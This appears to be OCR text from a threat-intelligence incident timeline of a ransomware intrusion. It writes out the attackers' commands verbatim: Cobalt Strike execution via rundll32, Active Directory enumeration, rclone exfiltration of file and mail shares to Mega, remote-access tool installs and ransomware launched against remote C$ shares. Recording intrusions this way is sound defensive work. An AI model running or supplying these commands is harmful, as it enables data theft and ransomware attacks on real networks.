 Remote Service Creation Executes Cobalt
Strike Payload
12:43 UTC Enumeration on
Domain Controller
cmd.exe /c rundll32.exe C:\\ProgramData\\
x86.dll, StartA
net group "Enterprise Admins" /domain
ADFind.exe executed via find.bat
Ping sweep of Domain Joined computers
via p.bat
13:32 UTC Lateral Movement
to Two Servers
Remote Service Creation Executes Cobalt
Strike Payload
rundll32.exe C:\\ProgramData\\x86.dll,
StartA
13:40 UTC Tactical RMM Agent Installed
for Remote Management
https://api.floppasoftware.com
16:12 UTC Exfiltration from File
Share Server via Rclone to
Mega
rclone.exe copy "\\FILESERVER\Shares"
mega:1 -q --ignore-existing --auto-
confirm --multi-thread-streams 3 --
transfers 3
Day 5
07:46 UTC Exfiltration from
Mail Server via Rclone to Mega
rclone.exe copy "\\MAILSERVER\USER"
mega:2 -q --ignore-existing --auto-
confirm --multi-thread-streams 6 --
transfers 6
Day 8
00:24 UTC AnyDesk Installed
C:\Users\USER\Downloads\AnyDesk.exe
00:27 UTC Network Scan via
Netscan
C:\Users\USER\Pictures\netscan\netscan.
exe
01:00 UTC Ransomware
Executed from Domain Joined
Server
rundll32.exe locker.dll,run /TARGET=\\
COMPUTER1\C$ /TARGET=\\COMPUTER2\C$